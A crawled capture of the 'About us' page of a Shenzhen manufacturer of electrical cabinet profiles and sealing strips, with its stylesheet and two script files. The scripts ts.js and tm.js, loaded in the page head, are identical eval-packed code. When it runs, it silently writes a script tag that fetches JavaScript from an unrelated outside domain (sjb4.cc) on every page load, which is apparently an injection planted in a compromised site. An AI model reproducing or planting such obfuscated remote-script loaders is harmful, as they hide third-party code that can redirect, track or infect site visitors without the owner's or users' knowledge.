

--- FILE ---
content_type: text/html
request_url: http://www.chengmt.com/gsjj.html
body_size: 11074
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=gb2312" />
<META http-equiv=X-UA-Compatible content=IE=EmulateIE7>
<title>关于我们 - 深圳市铖铭泰电子有限公司</title>
<meta name="keywords" content="深圳九折型材厂家,深圳市铖铭泰电子有限公司,机柜型材,AE箱配件" />
<meta name="description" content="企业深圳市铖铭泰电子有限公司" />
<LINK rel=stylesheet type=text/css href="images/moban.css">
<script src="images/ts.js" type="text/javascript"></script>
<script src="images/tm.js" type="text/javascript"></script>

</head>
<body>



<div id=TopHead>
<div id=Logo> </div>
<div id=LogoRight><form action='Search.asp?act=search' method=post><input type=text onfocus= "this.value= ''"  name=QueryString   value="请输入搜索关键词"   style="color:#767676;border:0;background:transparent;width:200px;height:18px;padding-right:8px;"  name=QueryString> <input type=image src=images/sub.jpg  onclick="return dosubmit();"></form> </div>

 </div>
 
 <div id=MenuBg>
<div id=Menu><ul><li id=li1>当前时间： <span id="liveclock"></span> </li><li><a href=http://www.chengmt.com/index.html title="网站首页">网站首页</a></li><li><a   href=http://www.chengmt.com/gsjj.html title="公司简介">公司简介</a></li><li><a href=http://www.chengmt.com/cpzs.html title="产品展示">产品展示</a></li><li><a href=http://www.chengmt.com/xwzx.html title="新闻动态">新闻动态</a></li><li><a href=http://www.chengmt.com/xswl.html title="代理品牌">代理品牌</a></li><li><a href=http://www.chengmt.com/zzry.html title="资质证书">资质证书</a></li><li><a href=http://www.chengmt.com/zxly.asp title="在线留言">在线留言</a></li><li><a href=http://www.chengmt.com/lxwm.html title='联系我们'>联系我们</a></li></ul> </div>
</div>

<div id=Tupian01>
<SCRIPT type=text/javascript>
var swfurl = "images/player.swf";
var pic_width=998; //图片宽度
var pic_height=268; //图片高度
var imag=new Array();
var link=new Array();
var text=new Array();
		
imag[1]="pic/201767162451.jpg";//图片
link[1]=escape("pic/201767162451.jpg");//链接

		
imag[2]="pic/201767161125.jpg";//图片
link[2]=escape("pic/201767161125.jpg");//链接

		
imag[3]="pic/201465231939.jpg";//图片
link[3]=escape("pic/201465231939.jpg");//链接

		
imag[4]="pic/20146523851.jpg";//图片
link[4]=escape("pic/20146523851.jpg");//链接

		
imag[5]="pic/20146523318.jpg";//图片
link[5]=escape("型材配件");//链接

		
imag[6]="pic/20146592537.jpg";//图片
link[6]=escape("九折型材");//链接




//可编辑内容结束
var pics="", links="", texts="";
for(var i=1; i<imag.length; i++)
{
pics=pics+("|"+imag[i]);
links=links+("|"+link[i]);
}
pics=pics.substring(1);
links=links.substring(1);
texts=texts.substring(1);
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cabversion=6,0,0,0" width="'+ pic_width +'" height="'+ pic_height +'">');
document.write('<param name="movie" value="'+swfurl+'">');
document.write('<param name="quality" value="high"><param name="wmode" value="opaque">');
document.write('<param name="FlashVars" value="bcastr_file='+pics+'&bcastr_link='+links+'&bcastr_title='+texts+'">');
document.write('<embed src="'+swfurl+'" wmode="opaque" FlashVars="bcastr_file='+pics+'&bcastr_link='+links+'&bcastr_title='+texts+'& menu="false" quality="high" width="'+ pic_width +'" height="'+ pic_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
document.write('</object>');
</SCRIPT>


</div>
<DIV class=ny_content>


<div id=BodyLeft>

 <div id=BodyLeftTitle><a href=http://www.chengmt.com/cpzs.html title="产品系列">产品系列</a></div>
 
 
<div id=BodyLeftList><a  href=http://www.chengmt.com/A.html title="机柜型材">机柜型材</a></div>

  
<div id=BodyLeftList><a  href=http://www.chengmt.com/B.html title="九折机柜配件">九折机柜配件</a></div>

  
<div id=BodyLeftList><a  href=http://www.chengmt.com/C.html title="十六折机柜配件">十六折机柜配件</a></div>

  
<div id=BodyLeftList><a  href=http://www.chengmt.com/D.html title="C型材机柜配件">C型材机柜配件</a></div>

  
<div id=BodyLeftList><a  href=http://www.chengmt.com/E.html title="AE箱配件">AE箱配件</a></div>

  
<div id=BodyLeftList><a  href=http://www.chengmt.com/F.html title="机箱&机柜门锁">机箱&机柜门锁</a></div>

  
<div id=BodyLeftList><a  href=http://www.chengmt.com/H.html title="其他配件">其他配件</a></div>

  
<div id=BodyLeftList><a  href=http://www.chengmt.com/G.html title="锁杆系列">锁杆系列</a></div>

  
<div id=BodyLeftList><a  href=http://www.chengmt.com/K.html title="点胶">点胶</a></div>

  
<div id=BodyLeftList><a  href=http://www.chengmt.com/M.html title="冲网孔">冲网孔</a></div>

  



<div id=BodyLeftTitle2><a  href=http://www.chengmt.com/xwzx.html title="新闻中心">新闻中心</a></div>



<div id=BodyLeftList1><a  href=http://www.chengmt.com/664.html title="2020年6月28日公司农庄">2020年6月28日公司农庄</a> </div>


<div id=BodyLeftList1><a  href=http://www.chengmt.com/663.html title="献血助人  给力生命--无偿">献血助人  给力生命--无偿</a> </div>


<div id=BodyLeftList1><a  href=http://www.chengmt.com/632.html title="热烈祝贺铖铭泰电子乔迁新址">热烈祝贺铖铭泰电子乔迁新址</a> </div>


<div id=BodyLeftList1><a  href=http://www.chengmt.com/469.html title="祝贺公司方管冲孔机生产线正式">祝贺公司方管冲孔机生产线正式</a> </div>


<div id=BodyLeftList1><a  href=http://www.chengmt.com/468.html title="热烈祝贺公司通过ISO900">热烈祝贺公司通过ISO900</a> </div>







 </div>

<DIV class=ny_content_R>
<DIV class=ny_content_R_Pt4>
<DIV class=ny_content_R_Pt4_top>
<a  href=http://www.chengmt.com/index.html title='网站首页' >网站首页</a>&nbsp;&nbsp;>>&nbsp;&nbsp; <a  href=http://www.chengmt.com/gsjj.html title='关于我们'>关于我们</a>
</DIV>
<DL class=spddll >
<p>
	<span style="font-size:16px;">&nbsp; &nbsp; &nbsp; &nbsp;深圳市铖铭泰电子有限总公司位于珠江三角洲经济发达、改革前沿的深圳市光明新区，邻近广深高速、龙大高速、南光高速出口、松白公路粤宝工业区，中山分公司位于中山市坦洲镇枝埔村第二安置区，地理位置优越，交通便利。</span><span style="font-size:16px;line-height:1.5;background-color:white;"></span> 
</p>
<p>
	<br />
</p>
<p style="text-indent:0px;">
	<span style="font-size:16px;line-height:1.5;background-color:white;">&nbsp; &nbsp; &nbsp;&nbsp;公司是华南地区一家专业机柜型材生产厂商、专业现场发泡密封胶条</span><span style="font-size:16px;line-height:1.5;">(</span><span style="font-size:16px;line-height:1.5;background-color:white;">可进行三维立体点胶、异形胶条加工</span><span style="font-size:16px;line-height:1.5;">)</span><span style="font-size:16px;line-height:1.5;background-color:white;">代加工厂。公司拥有四条机柜型材生产线、两台德国倍福系统自动化涂胶机，拥有敬业、服务周到的加工团队，可以为客户提供前期设计支持，所有标准化产品我司均有用</span><span style="font-size:16px;line-height:1.5;">Pro/E</span><span style="font-size:16px;line-height:1.5;background-color:white;">建模，客户可以直接调用，不用另行设计</span><span style="font-size:16px;line-height:1.5;">,</span><span style="font-size:16px;line-height:1.5;background-color:white;">可以快速提高结构设计速度，迅速推出新结构产品。</span> 
</p>
<p style="text-indent:0px;">
	<span style="font-size:16px;line-height:1.5;background-color:white;">&nbsp; &nbsp; &nbsp; 公司以“专业生产机柜配件”为使命，以“诚信、敬业、担当、用心、团队合作”为核心价值观，以质量创品牌的企业宗旨（</span><span style="font-size:16px;line-height:1.5;">2016</span><span style="font-size:16px;line-height:1.5;background-color:white;">年顺利通过</span><span style="font-size:16px;line-height:1.5;">ISO9001</span><span style="font-size:16px;line-height:1.5;background-color:white;">认证），一切以客户需求为中心，用最好的质量、最优的价格、最用心的服务，向电力电子、新能源、通讯等各行业的用户提供各种适用于机柜的型材配件和现场发泡密封胶条。</span> 
</p>
<span style="font-size:16px;"> 
<p style="text-indent:33.05pt;background:white;">
	<span></span> 
</p>
<p style="text-indent:24.0pt;background:white;">
	本公司供应商产品：<span></span> 
</p>
<p style="margin-left:45.0pt;text-indent:-21.0pt;background:white;">
	&gt;&nbsp; 机柜型材：九折型材（<span>PS</span>系列）、十六折型材（<span>TS</span>系列）、<span style="line-height:1.5;">GCK-C型材、加强筋方管</span> 
</p>
<p style="margin-left:45.0pt;text-indent:68.3pt;background:white;">
	<span></span> 
</p>
<p style="margin-left:45.0pt;text-indent:-21.0pt;background:white;">
	<span style="font-size:16px;line-height:24px;background-color:#FFFFFF;">&gt;</span>&nbsp; 机柜配件：适用于<span>PS</span>系列机柜、<span>TS</span>系列机柜、<span>AE</span>箱、<span style="line-height:1.5;">GCK机柜、</span><span style="line-height:1.5;">MNS</span><span style="line-height:1.5;">机柜</span> 
</p>
<p style="margin-left:45.0pt;text-indent:68.3pt;background:white;">
	<span></span> 
</p>
<p style="margin-left:45.0pt;text-indent:-21.0pt;background:white;">
	<span style="font-size:16px;line-height:24px;background-color:#FFFFFF;">&gt;</span>&nbsp; 来料加工：现场发泡密封胶条（可以达到<span>IP67</span>防护等级）。<span style="line-height:1.5;">使用胶水：3250-8和3250-11，品牌：蓝浦</span> 
</p>
<p style="margin-left:45.0pt;text-indent:-21.0pt;background:white;">
	<span style="line-height:1.5;"><br />
</span> 
</p>
</span> 
<p>
	<br />
</p>
<p>
	<span style="font-size:16px;"></span> 
</p>
<p>
	<span style="font-size:16px;">　　热忱欢迎广大客户和代理商来电洽谈和参观考察。</span> 
</p>
<p>
	<span style="font-size:16px;">　　</span> 
</p>
<span style="font-size:16px;"></span> 
<p>
	<br />
</p>
<p>
	<br />
</p>
</DL>
</DIV>
</DIV></DIV>

<div id=FootEnd><ul><li><a href=http://www.chengmt.com/index.html title="网站首页">网站首页</a></li><li>|</li><li><a href=http://www.chengmt.com/gsjj.html title="公司简介">公司简介</a></li><li>|</li><li><a  href=http://www.chengmt.com/cpzs.html title="产品展示">产品展示</a></li><li>|</li><li><a  href=http://www.chengmt.com/xwzx.html title="新闻动态">新闻动态</a></li><li>|</li><li><a href=http://www.chengmt.com/zzry.html title="资质证书">资质证书</a></li><li>|</li><li><a href=http://www.chengmt.com/zxly.asp title="在线留言">在线留言</a></li><li>|</li><li><a href=http://www.chengmt.com/lxwm.html title="联系我们">联系我们</a></li><li style='width:350px;padding-left:120px;'>版权所有 Copyright（C）2014-2016 深圳市铖铭泰电子有限公司</li></ul>
<br><br>

 深圳总公司地址：广东省东莞市大岭山镇杨屋大兴路123号1栋《中华人民共和国电信与信息服务业务经营许可证》:<a href="http://beian.miit.gov.cn" target="_blank">粤ICP备15102739</a> 
<BR>电话：0755-27100213 &nbsp; 传真：0755-27104924-1 手机：18902439845 网站统计 
<BR>&nbsp;在线QQ：305018647 1274252177&nbsp;
 邮箱：szchengmt@163.com   <a href=http://www.chengmt.com/sitemap.html title="网站地图">网站地图</a>
 </div>
</div>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: http://www.chengmt.com/images/moban.css
body_size: 6384
content:
BODY {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px; background: #FFFFFF;FONT-FAMILY: "宋体";background:#FFFFFF; 
}

#TopHead{
width:998px;
height:83px;
margin:0 auto;

}

#Menu{
width:998px;
height:45px;
background:url(Menu.jpg);
margin:0 auto;

}
#Menu ul{margin:0px;
padding:0px;
list-style:none;
padding-top:18px;
}
#Menu ul li{
float:left;color:#FFFFFF;
font-size:12px;
padding-left:22px;
padding-right:22px;

}
#Menu ul li a{

text-decoration:none;
color:#ffffff;
}

#Menu ul li a:hover{

text-decoration:underline;
color:#ffffff;
}

#li1{
width:200px;
float:left;
}
#MenuBg
{
width:100%;
height:45px;
background:url(MenuBg.jpg);
margin:0 auto;

}

#Logo
{
width:646px;
height:83px;
background:url(Logo.jpg);
float:left;
}
#LogoRight
{
width:352px;
height:83px;
background:url(LogoRight.jpg);
float:right;

}
#LogoRight form
{
margin:0px;
padding:0px;
padding-top:32px;
padding-left:40px;

}


#Tupian01{
width:998px;
height:268px;
background:url(Tupian01.jpg);
margin:0 auto;

}

#BodyContent{
width:998px;
margin:0 auto;

}
#BodyLeft
{
width:215px;
float:left;
}
#BodyLeftTitle
{
width:145px;
height:24px;
background:url(BodyLeftTitle.jpg);
float:left;
padding-top:30px;
font-size:14px;
font-weight:bold;
color:#FFFFFF;
padding-left:70px;
}
#BodyLeftTitle a
{
text-decoration:none;
color:#FFFFFF;
}

#BodyLeftTitle a:hover
{
text-decoration:underline;
color:#FFFFFF;
}
#BodyLeftList
{
width:180px;
height:27px;
background:url(BodyLeftList.jpg);
float:left;
color:#444444;
font-size:12px;
padding-top:14px;
padding-left:35px;
}
#BodyLeftList a
{
text-decoration:none;
color:#444444;
}
#BodyLeftList a:hover
{
text-decoration:underline;
color:#444444;
}

#BodyLeftTitle2
{
width:145px;
height:36px;
background:url(BodyLeftTitle2.jpg);
float:left;
padding-top:20px;
font-size:14px;
font-weight:bold;
color:#FFFFFF;
padding-left:70px;
}
#BodyLeftTitle2 a
{
text-decoration:none;
color:#ffffff;
}
#BodyLeftTitle2  a:hover
{
text-decoration:underline;
color:#ffffff;
}

#BodyLeftList1
{
width:185px;
height:29px;
background:url(BodyLeftList1.jpg);
float:left;
color:#444444;
font-size:12px;
padding-top:12px;
padding-left:30px;
}
#BodyLeftList1 a
{
text-decoration:none;
color:#444444;
}
#BodyLeftList1 a:hover
{
text-decoration:underline;
color:#444444;
}





  

#BodyRight
{
width:783px;
float:right;
}



#BodyRightTop
{
width:783px;
float:left;
}

#BodyRightEnd
{
width:783px;
float:left;
}

#BodyRightTopLeft
{
width:512px;
float:left
}
#BodyRightTopLeftTitle
{
width:512px;
height:47px;
background:url(BodyRightTopLeftTitle.jpg);
float:left;
}
#sp2{
float:right;padding-right:20px;
color:#C20104;
font-size:12px;
padding-top:28px;
}
#sp2 a{
text-decoration:none;
color:#C20104;

}
#sp2 a:hover{
text-decoration:underline;
color:#C20104;

}
#BodyRightTopLeftBg
{
width:466px;
height:190px;
background:url(BodyRightTopLeftBg.jpg);
float:left;
padding-left:36px;
padding-top:16px;
color:#323232;
font-size:12px;
line-height:24px;

}
#BodyRightTopLeftBg img
{
float:left;
padding-right:10px;

}
#BodyRightTopLeftBg a
{
text-decoration:none;
color:#343434;
}
#BodyRightTopLeftBg a:hover
{
text-decoration:underline;
color:#343434;
}




#BodyRightTopRight
{
width:271px;
height:253px;
background:url(BodyRightTopRight.jpg);
float:left
}

#BodyRightTopRightTitle
{
width:271px;
height:48px;
background:url(BodyRightTopRightTitle.jpg);
float:left
}

#sp3{
float:right;
padding-right:20px;
color:#C20104;
font-size:12px;
padding-top:28px;
}
#sp3 a{
text-decoration:none;
color:#C20104;

}
#sp3 a:hover{
text-decoration:underline;
color:#C20104;

}

#BodyRightTopRightBg
{
width:259px;
height:186px;
background:url(BodyRightTopRightBg.jpg);
float:left;
padding-left:12px;
padding-top:20px;
}
#BodyRightEndTitle
{
width:783px;
height:43px;
background:url(BodyRightEndTitle.jpg);
float:left;

}
#sp4{
float:right;
padding-right:30px;
color:#C20104;
font-size:12px;
padding-top:18px;

}
#sp4 a{
text-decoration:none;
color:#C20104;

}
#sp4 a:hover{
text-decoration:underline;
color:#C20104;

}
#BodyRightEndBg
{
width:783px;
float:left;
background:url(BodyRightEndBg.jpg);
text-align:center;

}
#BodyRightEndBg ul
{
margin:0px;
padding:0px;
list-style:none;
padding-left:20px;
}
#BodyRightEndBg ul li
{
float:left;
padding-left:10px;
padding-right:10px;
padding-top:13px;
}
#BodyRightEndBg ul li span
{
color:#656565;
font-size:12px;
line-height:38px;
}
#BodyRightEndBg ul li a
{
text-decoration:none;
color:#656565;
}
#BodyRightEndBg ul li a:hover
{
text-decoration:underline;
color:#656565;
}


#FootEnd{
width:998px;
background:url(FootEnd.jpg);
margin:0 auto;
font-size:12px;
color:#000000;
line-height:28px;
text-align:center;
clear:both;
}
#FootEnd ul{
margin:0px;padding:0px;
list-style:none;
padding-top:15px;
padding-left:10px;
}
#FootEnd ul li{
float:left;font-size:12px;
color:#FFFFFF;
padding-left:5px;
padding-right:5px;
}
#FootEnd ul li a{

text-decoration:none;
color:#FFFFFF;
}
#FootEnd ul li a:hover{

text-decoration:underline;
color:#FFFFFF;
}
#FootEnd a{ 
text-decoration:none;
color:#000000;
}
#FootEnd a:hover{ 
text-decoration:underline;
color:#000000;
}
.ny_content
{
width:998px;
margin:0 auto;

}
.ny_content_R
{
width:783px;
float:right;

}
.ny_content_R_Pt4{
width:783px;
float:right;

}
.ny_content_R_Pt4_top
{
width:743px;
background:url(NRTitle.jpg);
height:36px;
float:left;
padding-top:20px;
padding-left:40px;
}
.ny_content_R_Pt4_top a
{
text-decoration:none;
color:#464646;
font-size:12px;
}

.ny_content_R_Pt4_top a:hover
{
text-decoration:underline;
color:#464646;
font-size:12px;
}
.spddll
{
width:783px;
float:left;
color:#333333;
font-size:12px;
line-height:28px;
padding-left:10px;
overflow:hidden;
}
.spddll ul
{
	width:783px;
	margin:0px;
	list-style:none;
}
.spddll  a
{
text-decoration:none;
color:#333333;
font-size:12px;
}

.spddll  a:hover
{
text-decoration:underline;
color:#464646;
font-size:12px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.chengmt.com/images/tm.js
body_size: 487
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4["5"]["6"](\'<0 1="2/3" 7="b://c.d.8/9.a"></0>\');',14,14,'script|type|text|javascript|window|document|write|src|cc|bob|js|https|www|sjb4'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://www.chengmt.com/images/ts.js
body_size: 487
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4["5"]["6"](\'<0 1="2/3" 7="b://c.d.8/9.a"></0>\');',14,14,'script|type|text|javascript|window|document|write|src|cc|bob|js|https|www|sjb4'.split('|'),0,{}))
